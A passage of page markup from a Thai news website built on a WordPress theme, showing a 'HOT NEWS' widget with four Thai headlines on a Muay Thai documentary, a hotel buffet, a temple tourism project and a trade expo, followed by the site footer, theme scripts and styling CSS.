block_td_uid_2_696dea2f5a428.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget td_uid_2_696dea2f5a428_rand","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_2_696dea2f5a428_rand","tdc_css_class_style":"td_uid_2_696dea2f5a428_rand_style"}';
block_td_uid_2_696dea2f5a428.td_column_number = "1";
block_td_uid_2_696dea2f5a428.block_type = "td_block_15";
block_td_uid_2_696dea2f5a428.post_count = "4";
block_td_uid_2_696dea2f5a428.found_posts = "5456";
block_td_uid_2_696dea2f5a428.header_color = "";
block_td_uid_2_696dea2f5a428.ajax_pagination_infinite_stop = "";
block_td_uid_2_696dea2f5a428.max_num_pages = "1364";
tdBlocksArray.push(block_td_uid_2_696dea2f5a428);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=td_uid_2_696dea2f5a428 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%88%e0%b8%b8%e0%b8%ac%e0%b8%b2%e0%b8%af-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%b2%e0%b8%a7-%e0%b9%81%e0%b8%a5/" rel="bookmark" class="td-image-wrap" title="จุฬาฯ จับมือ ‘บัวขาว’ และภาคี เปิดตัว MUAY THAI : POWER &amp; SPIRIT สารคดีที่สะท้อนให้เห็นถึงอานุภาพและจิตวิญญาณของมวยไทยสู่นานาชาติ"><img class="entry-thumb" src="[data-uri]" alt="" title="จุฬาฯ จับมือ ‘บัวขาว’ และภาคี เปิดตัว MUAY THAI : POWER &amp; SPIRIT สารคดีที่สะท้อนให้เห็นถึงอานุภาพและจิตวิญญาณของมวยไทยสู่นานาชาติ" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2024/01/IMG_4521-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%88%e0%b8%b8%e0%b8%ac%e0%b8%b2%e0%b8%af-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad-%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%82%e0%b8%b2%e0%b8%a7-%e0%b9%81%e0%b8%a5/" rel="bookmark" title="จุฬาฯ จับมือ ‘บัวขาว’ และภาคี เปิดตัว MUAY THAI : POWER &amp; SPIRIT สารคดีที่สะท้อนให้เห็นถึงอานุภาพและจิตวิญญาณของมวยไทยสู่นานาชาติ">จุฬาฯ จับมือ ‘บัวขาว’ และภาคี เปิดตัว MUAY THAI : POWER &amp; SPIRIT...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80/" rel="bookmark" class="td-image-wrap" title="สุดยอดความอร่อยกับบุฟเฟ่ต์มื้อค่ำหลากสไตล์ทุกคืนวันพฤหัสบดี, ศุกร์ และเสาร์ ณ ห้องอาหาร ดิ ออร์ชาร์ด โรงแรมแคนทารี เบย์, ศรีราชา"><img class="entry-thumb" src="[data-uri]" alt="" title="สุดยอดความอร่อยกับบุฟเฟ่ต์มื้อค่ำหลากสไตล์ทุกคืนวันพฤหัสบดี, ศุกร์ และเสาร์ ณ ห้องอาหาร ดิ ออร์ชาร์ด โรงแรมแคนทารี เบย์, ศรีราชา" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2020/02/456784BF-15AB-4AEF-AD98-7ADD6986A43E-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/eat-shop-travel/" class="td-post-category">กิน ช๊อป เที่ยว</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%a3%e0%b9%88%e0%b8%ad%e0%b8%a2%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%9f%e0%b9%80/" rel="bookmark" title="สุดยอดความอร่อยกับบุฟเฟ่ต์มื้อค่ำหลากสไตล์ทุกคืนวันพฤหัสบดี, ศุกร์ และเสาร์ ณ ห้องอาหาร ดิ ออร์ชาร์ด โรงแรมแคนทารี เบย์, ศรีราชา">สุดยอดความอร่อยกับบุฟเฟ่ต์มื้อค่ำหลากสไตล์ทุกคืนวันพฤหัสบดี, ศุกร์ และเสาร์ ณ ห้องอาหาร ดิ ออร์ชาร์ด โรงแรมแคนทารี เบย์, ศรีราชา</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%97%e0%b8%97%e0%b8%97-%e0%b8%9c%e0%b8%b8%e0%b8%94%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3-wat-worship-activities-tradition-%e0%b8%a8%e0%b8%a3/" rel="bookmark" class="td-image-wrap" title="ททท. ผุดโครงการ WAT “Worship-Activities-Tradition” “ศรัทธานำทาง เส้นทางนำเที่ยว” ประเดิมจัดใหญ่ทดสอบ 10 เส้นทาง สมัครฟรี!"><img class="entry-thumb" src="[data-uri]" alt="" title="ททท. ผุดโครงการ WAT “Worship-Activities-Tradition” “ศรัทธานำทาง เส้นทางนำเที่ยว” ประเดิมจัดใหญ่ทดสอบ 10 เส้นทาง สมัครฟรี!" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2021/02/BEAD08B4-BF7E-40B6-9AEF-5C8CDCF29B59-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/eat-shop-travel/" class="td-post-category">กิน ช๊อป เที่ยว</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%97%e0%b8%97%e0%b8%97-%e0%b8%9c%e0%b8%b8%e0%b8%94%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3-wat-worship-activities-tradition-%e0%b8%a8%e0%b8%a3/" rel="bookmark" title="ททท. ผุดโครงการ WAT “Worship-Activities-Tradition” “ศรัทธานำทาง เส้นทางนำเที่ยว” ประเดิมจัดใหญ่ทดสอบ 10 เส้นทาง สมัครฟรี!">ททท. ผุดโครงการ WAT “Worship-Activities-Tradition” “ศรัทธานำทาง เส้นทางนำเที่ยว” ประเดิมจัดใหญ่ทดสอบ 10 เส้นทาง สมัครฟรี!</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c-%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%98%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99-thailand-local-bcg-plus-expo-2023/" rel="bookmark" class="td-image-wrap" title="พาณิชย์ ปักธงจัดงาน Thailand Local BCG Plus Expo 2023 ชูสินค้า Local BCG+ สร้างโอกาสการค้าอย่างยั่งยืน พร้อมเปิดตัวอย่างยิ่งใหญ่ 7-9 ก.ค. นี้ ศูนย์การประชุมแห่งชาติสิริกิติ์"><img class="entry-thumb" src="[data-uri]" alt="" title="พาณิชย์ ปักธงจัดงาน Thailand Local BCG Plus Expo 2023 ชูสินค้า Local BCG+ สร้างโอกาสการค้าอย่างยั่งยืน พร้อมเปิดตัวอย่างยิ่งใหญ่ 7-9 ก.ค. นี้ ศูนย์การประชุมแห่งชาติสิริกิติ์" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2023/07/3FBA3121-580C-4799-9C23-B613A6250099-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/eat-shop-travel/" class="td-post-category">กิน ช๊อป เที่ยว</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://siam108.com/%e0%b8%9e%e0%b8%b2%e0%b8%93%e0%b8%b4%e0%b8%8a%e0%b8%a2%e0%b9%8c-%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%98%e0%b8%87%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%87%e0%b8%b2%e0%b8%99-thailand-local-bcg-plus-expo-2023/" rel="bookmark" title="พาณิชย์ ปักธงจัดงาน Thailand Local BCG Plus Expo 2023 ชูสินค้า Local BCG+ สร้างโอกาสการค้าอย่างยั่งยืน พร้อมเปิดตัวอย่างยิ่งใหญ่ 7-9 ก.ค. นี้ ศูนย์การประชุมแห่งชาติสิริกิติ์">พาณิชย์ ปักธงจัดงาน Thailand Local BCG Plus Expo 2023 ชูสินค้า Local BCG+ สร้างโอกาสการค้าอย่างยั่งยืน พร้อมเปิดตัวอย่างยิ่งใหญ่...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696dea2f5a428" data-td_block_id="td_uid_2_696dea2f5a428"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696dea2f5a428" data-td_block_id="td_uid_2_696dea2f5a428"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://siam108.com/"><img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>	
บริษัท สตาร์มิกซ์ จำกัด 394 ถนนสวนสยาม แขวงคันนายาว เขตคันนายาว กรุงเทพมหานคร 10230
Fax. 02-347-3157<div class="footer-email-wrap">ติดต่อเรา: <a href="mailto:bunthungonline@gmail.com">bunthungonline@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696dea2f68026
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
@import url('https://fonts.googleapis.com/css?family=Prompt');
* { font-family: 'Prompt', sans-serif !important; }
.td-excerpt { font-family: 'Prompt', sans-serif; }

.td-block-missing-settings, .td_data_time { display : none; }
.td_ul_logout, .td_ul_login { display : none !important; }

.td-pulldown-size, .woocommerce-tabs { background-color : #003366 !important; }
.block-title, .td-block-title { border-color : #c20017 !important; }
.td-post-category, .td-trending-now-title { background-color : #c20017 !important; }

.td-module-title a { color :#003366 !important; }
.td-module-comments a { background-color : #c20017 !important; }
.td-post-title h1, .td-more-articles-box-title,
.item-details h3 a, .td-module-title a { color : #003366 !important; }

.td-big-grid-meta a { color : #ffff !important; }
.wpb_button { background-color :#c20017 !important; }
.footer-email-wrap a { color:#4db2ec !important; }


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td_block_trending_now { display : none; }
.td-aj-search-mob a { color : #ffff !important; }
}
</style>

<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://siam108.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://siam108.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://siam108.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #003366;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #003366 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #003366 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #003366;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #003366;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #003366 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #003366;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #003366 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #003366;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #003366 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #003366 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #003366;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #003366 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #003366;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #003366;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 51, 102, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
